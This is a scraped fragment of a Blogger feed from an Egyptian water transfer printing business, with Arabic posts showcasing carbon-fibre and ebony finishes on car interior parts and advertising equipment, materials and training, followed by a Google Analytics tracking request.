src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tRdPwSjuMvUrkEusvnC8wDQ_xTgGUkcvWVhSwbk9nZf-YyZtoOjtX1OTaBFhJ1zLT68ggtJTmgs3aLTS-08U9eLzRsBrE0qAb0CclVmKlWsXvsCsO3yOeHd7tBC8nB_rYAus4rOse0Q1xjVUjcvDFagySjAB-Nga4-EaK_-Hv1bQpkPIJLgnd3Xq\/w300-h400\/Hydrographics%20Work%2038.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eمن اعمالنا فى\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eالطباعة المائية \u003C\/span\u003E\u003Cspan\u003Eبشكل الكربون الفورجد المميز\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E على قطع داخلية من صالون سيارة ، نتمنى لكم الاستمتاع اثناء المشاهدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/M_EbO3Jwy7Y\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E* ولو تريد البدأ فى مشروعك فى الطباعة المائية وتنفيذ نفس اعمالنا وبنفس الأداء والإحترافية ، فنحن متخصصون فى توريد مستلزمات مشروع الطباعة المائية لكل انحاء الشرق الأوسط.\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eمتخصصون فى توريد :\u003C\/span\u003E\u0026nbsp;المعدات - الخامات - دورات تدريبية - الدعم الفنى ||\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eوللتسهيل على عملائنا من خارج مصر متوفر :\u003C\/span\u003E\u0026nbsp;التركيبات الكيميائية - التصميمات الهندسية - دورات تدريبية اونلاين.\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003E* ما هو سعر المشروع؟\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E* (كل ما عليك التعليق بكلمة * تـم * لإرسال سعر المشروع لك.)\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eعنوان مركز ماجيك (ليس لنا وكلاء او فروع اخرى) :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003Eمصر ، محافظه بورسعيد ، حرفيين الزهور عماره 11 (أ) محل 13 (الدور الاول) ، أعلى العراقى للتنكيل وأمام أشرف الغضبان للبطاريات.\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eلمزيد من الإستفسارات او للحجز والتعاقدات :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(داخل مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E01206496482\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(خارج مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E00201206496482\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003Eمشروع الطباعه المائيه - معدات الطباعه المائيه - احواض الطباعه المائيه - خامات الطباعه المائيه - افلام الطباعه المائيه - التغطيس بالماء - الفرومايكا - الابانوس - الكربون فيبر\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eتكلفه مشروع الطباعة المائية - الطباعة المائية - الطباعة بواسطة الماء - الطباعة بالماء - الطباعه المائيه فى مصر - تكاليف مشروع الطباعة المائية - الطباعة بالماء في القاهرة\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eمنشط الطباعة المائية - ورق الطباعة المائية - الطباعة المائية للسيارات - المادة المنشطة الطباعه المائيه - تدريب الطباعة المائية - الطباعه المائيه - حوض الطباعة المائية\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eالطباعة المائية فى السعودية - الطباعة المائية فى العراق - الطباعة المائية فى لبنان - الطباعة المائية فى الأردن - الطباعة المائية فى ليبيا - الطباعة المائية فى سوريا\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Ewater transfer printing egypt - hydrographics egypt - water transfer egypt - hydrodipping - hydrographics - water transfer printing - carbon\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/3798453733629420507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/3798453733629420507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watertransferegypt.com\/2022\/08\/work15.html","title":"الطباعة المائية بشكل الكربون الفورجد المميز على قطع داخلية من صالون سيارة "}],"author":[{"name":{"$t":"الطباعه المائيه"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12800423623733457245"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tRdPwSjuMvUrkEusvnC8wDQ_xTgGUkcvWVhSwbk9nZf-YyZtoOjtX1OTaBFhJ1zLT68ggtJTmgs3aLTS-08U9eLzRsBrE0qAb0CclVmKlWsXvsCsO3yOeHd7tBC8nB_rYAus4rOse0Q1xjVUjcvDFagySjAB-Nga4-EaK_-Hv1bQpkPIJLgnd3Xq\/s72-w300-h400-c\/Hydrographics%20Work%2038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1669343339269397276.post-4930861815134723024"},"published":{"$t":"2022-07-02T14:14:00.008+02:00"},"updated":{"$t":"2022-07-02T14:18:05.687+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"احواض الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"افلام الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشروع الطباعه المائيه"}],"title":{"type":"text","$t":"الطباعة المائية بشكل الكربون فيبر المميز على قطع داخلية من صالون سيارة Honda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;الطباعة المائية بشكل \u003Cspan style=\"color: red;\"\u003Eالكربون فيبر\u003C\/span\u003E المميز على قطع داخلية من صالون سيارة Honda\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWT_AhyqPF9U1d3ktt6f6MLcM7_16h4lZndART4pDQ_yPnuHzDDwdWSyFwW4Ab6MU31VWLMU6l96JeOB0lfWFZoe9jxKjbm6IQ9iueE98sGRGsQtjEF89SHIhz77DqU-vODW27hdlWV8FbquzNNAHlrL4DHlmSjzcFccsKF8TKbknNIRw07OvYAHR\/s2764\/Hydrographics%20Work%2036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"2764\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWT_AhyqPF9U1d3ktt6f6MLcM7_16h4lZndART4pDQ_yPnuHzDDwdWSyFwW4Ab6MU31VWLMU6l96JeOB0lfWFZoe9jxKjbm6IQ9iueE98sGRGsQtjEF89SHIhz77DqU-vODW27hdlWV8FbquzNNAHlrL4DHlmSjzcFccsKF8TKbknNIRw07OvYAHR\/w400-h300\/Hydrographics%20Work%2036.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eمن اعمالنا فى الطباعة المائية بشكل \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eالكربون فيبر\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E المميز على قطع داخلية من صالون سيارة Honda ، نتمنى لكم الاستمتاع اثناء المشاهدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/-0mG75sXn70\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E* ولو تريد البدأ فى مشروعك فى الطباعة المائية وتنفيذ نفس اعمالنا وبنفس الأداء والإحترافية ، فنحن متخصصون فى توريد مستلزمات مشروع الطباعة المائية لكل انحاء الشرق الأوسط.\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eمتخصصون فى توريد :\u003C\/span\u003E\u0026nbsp;المعدات - الخامات - دورات تدريبية - الدعم الفنى ||\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eوللتسهيل على عملائنا من خارج مصر متوفر :\u003C\/span\u003E\u0026nbsp;التركيبات الكيميائية - التصميمات الهندسية - دورات تدريبية اونلاين.\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003E* ما هو سعر المشروع؟\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E* (كل ما عليك التعليق بكلمة * تـم * لإرسال سعر المشروع لك.)\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eعنوان مركز ماجيك (ليس لنا وكلاء او فروع اخرى) :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003Eمصر ، محافظه بورسعيد ، حرفيين الزهور عماره 11 (أ) محل 13 (الدور الاول) ، أعلى العراقى للتنكيل وأمام أشرف الغضبان للبطاريات.\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eلمزيد من الإستفسارات او للحجز والتعاقدات :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(داخل مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E01206496482\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(خارج مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E00201206496482\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003Eمشروع الطباعه المائيه - معدات الطباعه المائيه - احواض الطباعه المائيه - خامات الطباعه المائيه - افلام الطباعه المائيه - التغطيس بالماء - الفرومايكا - الابانوس - الكربون فيبر\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eتكلفه مشروع الطباعة المائية - الطباعة المائية - الطباعة بواسطة الماء - الطباعة بالماء - الطباعه المائيه فى مصر - تكاليف مشروع الطباعة المائية - الطباعة بالماء في القاهرة\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eمنشط الطباعة المائية - ورق الطباعة المائية - الطباعة المائية للسيارات - المادة المنشطة الطباعه المائيه - تدريب الطباعة المائية - الطباعه المائيه - حوض الطباعة المائية\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eالطباعة المائية فى السعودية - الطباعة المائية فى العراق - الطباعة المائية فى لبنان - الطباعة المائية فى الأردن - الطباعة المائية فى ليبيا - الطباعة المائية فى سوريا\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Ewater transfer printing egypt - hydrographics egypt - water transfer egypt - hydrodipping - hydrographics - water transfer printing - carbon\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/4930861815134723024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/4930861815134723024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watertransferegypt.com\/2022\/07\/work13.html","title":"الطباعة المائية بشكل الكربون فيبر المميز على قطع داخلية من صالون سيارة Honda"}],"author":[{"name":{"$t":"الطباعه المائيه"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12800423623733457245"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWT_AhyqPF9U1d3ktt6f6MLcM7_16h4lZndART4pDQ_yPnuHzDDwdWSyFwW4Ab6MU31VWLMU6l96JeOB0lfWFZoe9jxKjbm6IQ9iueE98sGRGsQtjEF89SHIhz77DqU-vODW27hdlWV8FbquzNNAHlrL4DHlmSjzcFccsKF8TKbknNIRw07OvYAHR\/s72-w400-h300-c\/Hydrographics%20Work%2036.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1669343339269397276.post-7166821354299444045"},"published":{"$t":"2022-06-26T19:08:00.005+02:00"},"updated":{"$t":"2022-06-26T19:10:56.742+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"احواض الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"افلام الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الطباعه على الماء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشروع الطباعه المائيه"}],"title":{"type":"text","$t":"الطباعة المائية بشكل الأبانوس الأسود المميز على قطع داخلية من صالون سيارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;الطباعة المائية بشكل \u003Cspan style=\"color: red;\"\u003Eالأبانوس الأسود\u003C\/span\u003E المميز على قطع داخلية من صالون سيارة\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AljUSIU30pJYUx2YWhMLL-49Fpq9JVAWBsG3d9hj5APuhFs69dXbiEo32rRAO0HBWcNisyyYlis8kG5wQkKojYleWiWdZ5zupeBjS1IW5DVq530EALUsVUXjnMRQGM0uefeG1nPYMCC1Cih8WNvY5CGm6lMPyfNcrmGckmyuZCgoxwWWNZ9M-q57\/s2764\/Hydrographics%20Work%2035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"2764\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AljUSIU30pJYUx2YWhMLL-49Fpq9JVAWBsG3d9hj5APuhFs69dXbiEo32rRAO0HBWcNisyyYlis8kG5wQkKojYleWiWdZ5zupeBjS1IW5DVq530EALUsVUXjnMRQGM0uefeG1nPYMCC1Cih8WNvY5CGm6lMPyfNcrmGckmyuZCgoxwWWNZ9M-q57\/w400-h300\/Hydrographics%20Work%2035.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eمن اعمالنا فى الطباعة المائية بشكل الأبانوس الأسود المميز على قطع داخلية من صالون سيارة ، نتمنى لكم الاستمتاع اثناء المشاهدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/T_G_rqB6q5U\" style=\"background-image: url(https:\/\/i.ytimg.com\/vi\/T_G_rqB6q5U\/hqdefault.jpg);\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E* ولو تريد البدأ فى مشروعك فى الطباعة المائية وتنفيذ نفس اعمالنا وبنفس الأداء والإحترافية ، فنحن متخصصون فى توريد مستلزمات مشروع الطباعة المائية لكل انحاء الشرق الأوسط.\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eمتخصصون فى توريد :\u003C\/span\u003E\u0026nbsp;المعدات - الخامات - دورات تدريبية - الدعم الفنى ||\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eوللتسهيل على عملائنا من خارج مصر متوفر :\u003C\/span\u003E\u0026nbsp;التركيبات الكيميائية - التصميمات الهندسية - دورات تدريبية اونلاين.\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003E* ما هو سعر المشروع؟\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E* (كل ما عليك التعليق بكلمة * تـم * لإرسال سعر المشروع لك.)\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eعنوان مركز ماجيك (ليس لنا وكلاء او فروع اخرى) :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003Eمصر ، محافظه بورسعيد ، حرفيين الزهور عماره 11 (أ) محل 13 (الدور الاول) ، أعلى العراقى للتنكيل وأمام أشرف الغضبان للبطاريات.\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003Eلمزيد من الإستفسارات او للحجز والتعاقدات :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(داخل مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E01206496482\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E(خارج مصر) بالإتصال الهاتفى 'أو' واتس اب :\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E00201206496482\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003Eمشروع الطباعه المائيه - معدات الطباعه المائيه - احواض الطباعه المائيه - خامات الطباعه المائيه - افلام الطباعه المائيه - التغطيس بالماء - الفرومايكا - الابانوس - الكربون فيبر\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eتكلفه مشروع الطباعة المائية - الطباعة المائية - الطباعة بواسطة الماء - الطباعة بالماء - الطباعه المائيه فى مصر - تكاليف مشروع الطباعة المائية - الطباعة بالماء في القاهرة\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eمنشط الطباعة المائية - ورق الطباعة المائية - الطباعة المائية للسيارات - المادة المنشطة الطباعه المائيه - تدريب الطباعة المائية - الطباعه المائيه - حوض الطباعة المائية\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Eالطباعة المائية فى السعودية - الطباعة المائية فى العراق - الطباعة المائية فى لبنان - الطباعة المائية فى الأردن - الطباعة المائية فى ليبيا - الطباعة المائية فى سوريا\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Ewater transfer printing egypt - hydrographics egypt - water transfer egypt - hydrodipping - hydrographics - water transfer printing - carbon\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/7166821354299444045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/7166821354299444045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watertransferegypt.com\/2022\/06\/work12.html","title":"الطباعة المائية بشكل الأبانوس الأسود المميز على قطع داخلية من صالون سيارة"}],"author":[{"name":{"$t":"الطباعه المائيه"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12800423623733457245"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AljUSIU30pJYUx2YWhMLL-49Fpq9JVAWBsG3d9hj5APuhFs69dXbiEo32rRAO0HBWcNisyyYlis8kG5wQkKojYleWiWdZ5zupeBjS1IW5DVq530EALUsVUXjnMRQGM0uefeG1nPYMCC1Cih8WNvY5CGm6lMPyfNcrmGckmyuZCgoxwWWNZ9M-q57\/s72-w400-h300-c\/Hydrographics%20Work%2035.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1340390980&t=pageview&_s=1&dl=https%3A%2F%2Fwww.watertransferegypt.com%2F2019%2F10%2Fhydrographics-wood.html&ul=en-us%40posix&dt=%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D8%B4%D9%83%D9%84%20%D8%A7%D9%84%D8%A7%D8%A8%D8%A7%D9%86%D9%88%D8%B3%20%D8%B9%D9%84%D9%89%20%D8%A7%D8%AC%D8%B2%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%20-%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D8%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=905497500&gjid=1102405751&cid=1372558664.1769186212&tid=UA-148042517-1&_gid=1013290749.1769186212&_r=1&_slc=1&z=248292487
body_size: -453
content:
2,cG-BRM32WNMCB